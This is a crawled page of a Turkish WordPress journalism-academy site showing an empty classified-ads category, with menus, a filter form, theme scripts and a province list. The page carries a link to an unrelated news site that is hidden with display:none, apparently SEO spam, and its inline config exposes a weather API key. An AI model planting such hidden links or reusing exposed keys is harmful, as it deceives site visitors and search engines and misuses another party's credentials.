		<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/temel-egitim/">Temel Eğitim</a></li>
		<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/temel-guvenlik/">Temel Güvenlik</a></li>
		<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/tematik-egitimler/">Tematik Eğitimler</a></li>
	</ul>
</li>
	<li id="menu-item-7164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7164"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/">Eğitim Videoları</a>
	<ul class="sub-menu">
		<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/ekran-yorgunlugu/">Ekran Yorgunluğu</a></li>
		<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7166"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/haber-icin-sosyal-medya/">Haber İçin Sosyal Medya</a></li>
		<li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7167"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/haber-nedir/">Haber Nedir?</a></li>
		<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7168"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/hak-odakli-habercilik/">Hak Odaklı Habercilik</a></li>
		<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/mojo/">Mojo</a></li>
		<li id="menu-item-7170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7170"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/oz-bakim/">Öz Bakım</a></li>
		<li id="menu-item-7171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7171"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/travma-haberciligi/">Travma Haberciliği</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6431"><a href="https://www.dokuz8akademi.net/kategori/arastirmalar/">Araştırmalar</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6432"><a href="https://www.dokuz8akademi.net/kategori/makaleler/">Makaleler</a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6417"><a href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a></li>
<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6856"><a href="https://www.politik.com.tr/iletisim/">İletişim</a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
  </div>			
		<div class="kanews-page-header ">
			<div class="container">
				<div class="row">
											<div class="col"><h1 class="kanews-page-title">Diğer İlanlar İlanları</h1></div>
									</div>
			</div>
		</div>
		  <main id="main" class="site-main">
    <div class="container">
      <div class="row">
        <div class="col-12 col-lg-3">
  <div class="kanews-section widget_accordion_menu">
  <div class="kanews-section-heading "><h4 class="kanews-section-headline"><span>Kategoriler</span></h4></div>    <div><ul class="widget-accordion-menu"><li class="page_item menu-item-has-children"><a class="d-flex justify-content-between" href="https://www.dokuz8akademi.net/ilan-kategori/diger-ilanlar/">Diğer İlanlar <i class="icon-arrow icon-180deg"></i></a><ul class="sub-menu"><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/diger-ilanlar/">Hepsi</a></li></ul></li><li class="page_item menu-item-has-children"><a class="d-flex justify-content-between" href="https://www.dokuz8akademi.net/ilan-kategori/emlak/">Emlak <i class="icon-arrow icon-180deg"></i></a><ul class="sub-menu"><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/emlak/">Hepsi</a></li><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/arsa/">Arsa (0)</a><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/bina/">Bina (0)</a><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/is-yeri/">İş Yeri (6)</a><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/konut/">Konut (8)</a></ul></li><li class="page_item menu-item-has-children"><a class="d-flex justify-content-between" href="https://www.dokuz8akademi.net/ilan-kategori/ikinci-el-ve-sifir-alisveris/">İkinci El ve Sıfır Alışveriş <i class="icon-arrow icon-180deg"></i></a><ul class="sub-menu"><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/ikinci-el-ve-sifir-alisveris/">Hepsi</a></li><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/bilgisayar/">Bilgisayar (0)</a><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/cep-telefonu/">Cep Telefonu (0)</a><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/diger-alisveris/">Diğer Alışveriş (0)</a></ul></li><li class="page_item menu-item-has-children"><a class="d-flex justify-content-between" href="https://www.dokuz8akademi.net/ilan-kategori/is-ilanlari/">İş İlanları <i class="icon-arrow icon-180deg"></i></a><ul class="sub-menu"><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/is-ilanlari/">Hepsi</a></li><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/diger-is-ilanlari/">Diğer İş İlanları (0)</a><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/part-time-ve-ek-is-firsatlari/">Part Time ve Ek İş Fırsatları (0)</a><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/yazilim/">Yazılım (2)</a></ul></li><li class="page_item menu-item-has-children"><a class="d-flex justify-content-between" href="https://www.dokuz8akademi.net/ilan-kategori/vasita/">Vasıta <i class="icon-arrow icon-180deg"></i></a><ul class="sub-menu"><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/vasita/">Hepsi</a></li><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/diger-araclar/">Diğer Araçlar (0)</a><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/elektrikli-araclar/">Elektrikli Araçlar (0)</a><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/motosiklet/">Motosiklet (0)</a><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/otomobil/">Otomobil (6)</a><li class="page_item"><a href="https://www.dokuz8akademi.net/ilan-kategori/ticari-araclar/">Ticari Araçlar (0)</a></ul></li></ul></div>  </div>
  <div class="kanews-section">
    <div class="kanews-section-heading "><h4 class="kanews-section-headline"><span>İlan Bul</span></h4></div>    <form class="p-1 kanews-form-filter" action="https://www.dokuz8akademi.net/ilan/">
      <div class="empty" style="display: block;height: 10px"></div>
      <div class="row no-gutters">
        <div class="col-12">
          <div class="kanews-form2 bgw">
            <select name="il" id="ilan-il">
              <option value="-1">İl</option>
            </select>
          </div>
        </div>
        <div class="col-12">
          <div class="kanews-form2 bgw">
            <select name="ilce" id="ilan-ilce" disabled="disabled">
              <option value="-1">İlçe</option>
            </select>
          </div>
        </div>
      </div>
      <div class="empty" style="display: block;height: 10px"></div><div class="row kanews-scroll" style="max-height: 200px"><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1145" id="ilan-etiket-benzin" />
            </div><label for="ilan-etiket-benzin">Benzin</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1146" id="ilan-etiket-deniz-manzarali" />
            </div><label for="ilan-etiket-deniz-manzarali">Deniz Manzaralı</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1147" id="ilan-etiket-devren-kiralik" />
            </div><label for="ilan-etiket-devren-kiralik">Devren Kiralık</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1148" id="ilan-etiket-devren-satilik" />
            </div><label for="ilan-etiket-devren-satilik">Devren Satılık</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1150" id="ilan-etiket-dizel" />
            </div><label for="ilan-etiket-dizel">Dizel</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1151" id="ilan-etiket-dubleks" />
            </div><label for="ilan-etiket-dubleks">Dubleks</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1153" id="ilan-etiket-etiket" />
            </div><label for="ilan-etiket-etiket">etiket</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1154" id="ilan-etiket-etiket2" />
            </div><label for="ilan-etiket-etiket2">etiket2</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1155" id="ilan-etiket-hasarli" />
            </div><label for="ilan-etiket-hasarli">Hasarlı</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1159" id="ilan-etiket-kiralik" />
            </div><label for="ilan-etiket-kiralik">Kiralık</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1161" id="ilan-etiket-manuel-vites" />
            </div><label for="ilan-etiket-manuel-vites">Manuel Vites</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1162" id="ilan-etiket-otomatik" />
            </div><label for="ilan-etiket-otomatik">Otomatik</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1163" id="ilan-etiket-otomatik-vites" />
            </div><label for="ilan-etiket-otomatik-vites">Otomatik Vites</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1164" id="ilan-etiket-part-time" />
            </div><label for="ilan-etiket-part-time">Part Time</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1166" id="ilan-etiket-remote" />
            </div><label for="ilan-etiket-remote">Remote</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1167" id="ilan-etiket-satilik" />
            </div><label for="ilan-etiket-satilik">Satılık</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1168" id="ilan-etiket-tam-zamanli" />
            </div><label for="ilan-etiket-tam-zamanli">Tam Zamanlı</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1170" id="ilan-etiket-vitesli" />
            </div><label for="ilan-etiket-vitesli">Vitesli</label></div><div class="col-12 d-flex"><div class="kanews-form"><input type="checkbox" name="labels[]" value="1171" id="ilan-etiket-yari-otomatik" />
            </div><label for="ilan-etiket-yari-otomatik">Yarı Otomatik</label></div></div>      <div class="kanews-form2 bgw">
        <input class="mb-0" type="text" name="search" placeholder="Kelime Ara" />
      </div>
      <button type="submit" class="kanews-btn kanews-btn-block kanews-btn-sm mb-0">Filtrele</button>
    </form>
  </div>
</div>        <div class="col-12 col-lg-9">
          <div class="kanews-section kanews-section-flat kanews-posts-style-2 column_x_gutter kanews-section-gutter"><div class="kanews-no-post">
  <p>Gösterilecek bir içerik bulunamadı.</p>
</div></div>        </div>
        
      </div>
		</div>
	</main>

<div style="display:none"> <a href="https://www.haberercis.com.tr/" title="Erciş Haber" target="_blank">Erciş Haberleri</a> </div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="https://www.dokuz8akademi.net/gizlilik-politikasi/">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>

<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
                  </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">dokuz8AKADEMİ© Telif Hakkı 2026, Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-footer" class="d-flex flex-wrap justify-content-center"><li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://www.dokuz8akademi.net/kvkk-aydinlatma-ve-acik-riza-metni/">KVKK Aydınlatma ve Açık Rıza Metni</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://www.dokuz8akademi.net/kisisel-verilerin-korunmasi-ve-islenmesi-politikasi/">Kişisel Verilerin Korunması ve İşlenmesi Politikası</a></li>
</ul>              </div>
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/dokuz8haber"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/dokuz8akademi"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/dokuz8akademi/"><i class="icon-instagram"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer><div id="kanews-modal-login" class="kanews-modal kanews-modal-login"><div data-toggle="kanews-modal-login" class="kanews-modal-close"></div><div class="kanews-modal-content"><div class="kanews-modal-title">Giriş Yap</div><div data-toggle="kanews-modal-login" class="kanews-modal-close-btn"><i class="icon-close"></i></div><div class="kanews-modal-content-inner"><p>dokuz8AKADEMİ ayrıcalıklarından yararlanmak için hemen giriş yapın veya hesap oluşturun, üstelik tamamen ücretsiz!</p><div class="kanews-btn-group"><a href="https://www.dokuz8akademi.net/hesabim/" class="kanews-btn">Giriş Yap</a><a href="https://www.dokuz8akademi.net/hesabim/?islem=kayit" class="kanews-btn bg-dark">Kayıt Ol</a></div></div></div></div>    </div> <!-- .site-wrapper -->
    
    <script src="https://www.dokuz8akademi.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"eb362fbfdf","isadmin":"0","ajax":"https://www.dokuz8akademi.net/wp-admin/admin-ajax.php","assets":"https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","weather_api":"8e1f2e20c4fde55d9a3c775cfa5e17ab","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","sticky_sidebar":"1","infinite_scroll":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"https://www.dokuz8akademi.net/?page_id=","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/js/ilan.js" id="kanews-ilan-search-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
									
    <div class="col-12">
      <div class="kanews-section">
        <h2 class="widgettitle">Bize Katılın</h2>
        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" class="bg-facebook" aria-label="Facebook&#039;da Beğen"  href="http://facebook.com/dokuz8haber">
              <span class="w-icon"><i class="icon-facebook"></i></span>
              <span class="text">Facebook</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-twitter" aria-label="Twitter&#039;da Takip Et"  href="http://twitter.com/dokuz8akademi">
              <span class="w-icon"><i class="icon-twitter"></i></span>
              <span class="text">Twitter</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-linkedin"aria-label="Linkedin&#039;de Bağlantı Kur"   href="https://tr.linkedin.com/company/dokuz8haber">
              <span class="w-icon"><i class="icon-linkedin"></i></span>
              <span class="text">Linkedin</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-pinterest" aria-label="Pinterest&#039;te Takip Et"  href="#">
              <span class="w-icon"><i class="icon-pinterest"></i></span>
              <span class="text">Pinterest</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-youtube" aria-label="Youtube&#039;da Abone Ol"  href="https://www.youtube.com/@dokuz8HABER">
              <span class="w-icon"><i class="icon-video"></i></span>
              <span class="text">Youtube</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-instagram" aria-label="Instagram&#039;da Takip Et" href="http://instagram.com/dokuz8haber">
              <span class="w-icon"><i class="icon-instagram"></i></span>
              <span class="text">Instagram</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-whatsapp" aria-label="Whatsapp&#039;tan Yaz" href="#">
              <span class="w-icon"><i class="icon-whatsapp"></i></span>
              <span class="text">Whatsapp</span>
            </a>
                            </div>
      </div>
    </div>
  							</div>
		</div>
	</div>
	<div id="kanews-tab-bar" class="kanews-tab-bar  hidden-desktop"><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://www.dokuz8akademi.net/"><div class="kanews-tab-bar-icon"><i class="icon-home"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://www.dokuz8akademi.net/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://www.dokuz8akademi.net/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://www.dokuz8akademi.net/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		    <div style="display:none"><a href="https://haberercis.com.tr/“ title="Erciş Haber” target="_blank">Erciş Haberleri</a></div>
  </body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-25 02:43:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A9Xt9WFOE1qcfUliFeluFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769287403913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/js/ilan.js
body_size: 5530
content:
(function( $ ) {
	'use strict';

  var data=[{il:"Yurt dışı",plaka:0},{il:"Adana",plaka:1,ilceleri:["Aladağ","Ceyhan","Çukurova","Feke","İmamoğlu","Karaisalı","Karataş","Kozan","Pozantı","Saimbeyli","Sarıçam","Seyhan","Tufanbeyli","Yumurtalık","Yüreğir"]},{il:"Adıyaman",plaka:2,ilceleri:["Besni","Çelikhan","Gerger","Gölbaşı","Kahta","Merkez","Samsat","Sincik","Tut"]},{il:"Afyonkarahisar",plaka:3,ilceleri:["Başmakçı","Bayat","Bolvadin","Çay","Çobanlar","Dazkırı","Dinar","Emirdağ","Evciler","Hocalar","İhsaniye","İscehisar","Kızılören","Merkez","Sandıklı","Sinanpaşa","Sultandağı","Şuhut"]},{il:"Ağrı",plaka:4,ilceleri:["Diyadin","Doğubayazıt","Eleşkirt","Hamur","Merkez","Patnos","Taşlıçay","Tutak"]},{il:"Amasya",plaka:5,ilceleri:["Göynücek","Gümüşhacıköy","Hamamözü","Merkez","Merzifon","Suluova","Taşova"]},{il:"Ankara",plaka:6,ilceleri:["Altındağ","Ayaş","Bala","Beypazarı","Çamlıdere","Çankaya","Çubuk","Elmadağ","Güdül","Haymana","Kalecik","Kızılcahamam","Nallıhan","Polatlı","Şereflikoçhisar","Yenimahalle","Gölbaşı","Keçiören","Mamak","Sincan","Kazan","Akyurt","Etimesgut","Evren","Pursaklar"]},{il:"Antalya",plaka:7,ilceleri:["Akseki","Alanya","Elmalı","Finike","Gazipaşa","Gündoğmuş","Kaş","Korkuteli","Kumluca","Manavgat","Serik","Demre","İbradı","Kemer","Aksu","Döşemealtı","Kepez","Konyaaltı","Muratpaşa"]},{il:"Artvin",plaka:8,ilceleri:["Ardanuç","Arhavi","Merkez","Borçka","Hopa","Şavşat","Yusufeli","Murgul"]},{il:"Aydın",plaka:9,ilceleri:["Merkez","Bozdoğan","Efeler","Çine","Germencik","Karacasu","Koçarlı","Kuşadası","Kuyucak","Nazilli","Söke","Sultanhisar","Yenipazar","Buharkent","İncirliova","Karpuzlu","Köşk","Didim"]},{il:"Balıkesir",plaka:10,ilceleri:["Altıeylül","Ayvalık","Merkez","Balya","Bandırma","Bigadiç","Burhaniye","Dursunbey","Edremit","Erdek","Gönen","Havran","İvrindi","Karesi","Kepsut","Manyas","Savaştepe","Sındırgı","Gömeç","Susurluk","Marmara"]},{il:"Bilecik",plaka:11,ilceleri:["Merkez","Bozüyük","Gölpazarı","Osmaneli","Pazaryeri","Söğüt","Yenipazar","İnhisar"]},{il:"Bingöl",plaka:12,ilceleri:["Merkez","Genç","Karlıova","Kiğı","Solhan","Adaklı","Yayladere","Yedisu"]},{il:"Bitlis",plaka:13,ilceleri:["Adilcevaz","Ahlat","Merkez","Hizan","Mutki","Tatvan","Güroymak"]},{il:"Bolu",plaka:14,ilceleri:["Merkez","Gerede","Göynük","Kıbrıscık","Mengen","Mudurnu","Seben","Dörtdivan","Yeniçağa"]},{il:"Burdur",plaka:15,ilceleri:["Ağlasun","Bucak","Merkez","Gölhisar","Tefenni","Yeşilova","Karamanlı","Kemer","Altınyayla","Çavdır","Çeltikçi"]},{il:"Bursa",plaka:16,ilceleri:["Gemlik","İnegöl","İznik","Karacabey","Keles","Mudanya","Mustafakemalpaşa","Orhaneli","Orhangazi","Yenişehir","Büyükorhan","Harmancık","Nilüfer","Osmangazi","Yıldırım","Gürsu","Kestel"]},{il:"Çanakkale",plaka:17,ilceleri:["Ayvacık","Bayramiç","Biga","Bozcaada","Çan","Merkez","Eceabat","Ezine","Gelibolu","Gökçeada","Lapseki","Yenice"]},{il:"Çankırı",plaka:18,ilceleri:["Merkez","Çerkeş","Eldivan","Ilgaz","Kurşunlu","Orta","Şabanözü","Yapraklı","Atkaracalar","Kızılırmak","Bayramören","Korgun"]},{il:"Çorum",plaka:19,ilceleri:["Alaca","Bayat","Merkez","İskilip","Kargı","Mecitözü","Ortaköy","Osmancık","Sungurlu","Boğazkale","Uğurludağ","Dodurga","Laçin","Oğuzlar"]},{il:"Denizli",plaka:20,ilceleri:["Acıpayam","Buldan","Çal","Çameli","Çardak","Çivril","Merkez","Merkezefendi","Pamukkale","Güney","Kale","Sarayköy","Tavas","Babadağ","Bekilli","Honaz","Serinhisar","Baklan","Beyağaç","Bozkurt"]},{il:"Diyarbakır",plaka:21,ilceleri:["Kocaköy","Çermik","Çınar","Çüngüş","Dicle","Ergani","Hani","Hazro","Kulp","Lice","Silvan","Eğil","Bağlar","Kayapınar","Sur","Yenişehir","Bismil"]},{il:"Edirne",plaka:22,ilceleri:["Merkez","Enez","Havsa","İpsala","Keşan","Lalapaşa","Meriç","Uzunköprü","Süloğlu"]},{il:"Elazığ",plaka:23,ilceleri:["Ağın","Baskil","Merkez","Karakoçan","Keban","Maden","Palu","Sivrice","Arıcak","Kovancılar","Alacakaya"]},{il:"Erzincan",plaka:24,ilceleri:["Çayırlı","Merkez","İliç","Kemah","Kemaliye","Refahiye","Tercan","Üzümlü","Otlukbeli"]},{il:"Erzurum",plaka:25,ilceleri:["Aşkale","Çat","Hınıs","Horasan","İspir","Karayazı","Narman","Oltu","Olur","Pasinler","Şenkaya","Tekman","Tortum","Karaçoban","Uzundere","Pazaryolu","Köprüköy","Palandöken","Yakutiye","Aziziye"]},{il:"Eskişehir",plaka:26,ilceleri:["Çifteler","Mahmudiye","Mihalıççık","Sarıcakaya","Seyitgazi","Sivrihisar","Alpu","Beylikova","İnönü","Günyüzü","Han","Mihalgazi","Odunpazarı","Tepebaşı"]},{il:"Gaziantep",plaka:27,ilceleri:["Araban","İslahiye","Nizip","Oğuzeli","Yavuzeli","Şahinbey","Şehitkamil","Karkamış","Nurdağı"]},{il:"Giresun",plaka:28,ilceleri:["Alucra","Bulancak","Dereli","Espiye","Eynesil","Merkez","Görele","Keşap","Şebinkarahisar","Tirebolu","Piraziz","Yağlıdere","Çamoluk","Çanakçı","Doğankent","Güce"]},{il:"Gümüşhane",plaka:29,ilceleri:["Merkez","Kelkit","Şiran","Torul","Köse","Kürtün"]},{il:"Hakkari",plaka:30,ilceleri:["Çukurca","Merkez","Şemdinli","Yüksekova"]},{il:"Hatay",plaka:31,ilceleri:["Altınözü","Arsuz","Defne","Dörtyol","Hassa","Antakya","İskenderun","Kırıkhan","Payas","Reyhanlı","Samandağ","Yayladağı","Erzin","Belen","Kumlu"]},{il:"Isparta",plaka:32,ilceleri:["Atabey","Eğirdir","Gelendost","Merkez","Keçiborlu","Senirkent","Sütçüler","Şarkikaraağaç","Uluborlu","Yalvaç","Aksu","Gönen","Yenişarbademli"]},{il:"Mersin",plaka:33,ilceleri:["Anamur","Erdemli","Gülnar","Mut","Silifke","Tarsus","Aydıncık","Bozyazı","Çamlıyayla","Akdeniz","Mezitli","Toroslar","Yenişehir"]},{il:"İstanbul",plaka:34,ilceleri:["Adalar","Bakırköy","Beşiktaş","Beykoz","Beyoğlu","Çatalca","Eyüp","Fatih","Gaziosmanpaşa","Kadıköy","Kartal","Sarıyer","Silivri","Şile","Şişli","Üsküdar","Zeytinburnu","Büyükçekmece","Kağıthane","Küçükçekmece","Pendik","Ümraniye","Bayrampaşa","Avcılar","Bağcılar","Bahçelievler","Güngören","Maltepe","Sultanbeyli","Tuzla","Esenler","Arnavutköy","Ataşehir","Başakşehir","Beylikdüzü","Çekmeköy","Esenyurt","Sanc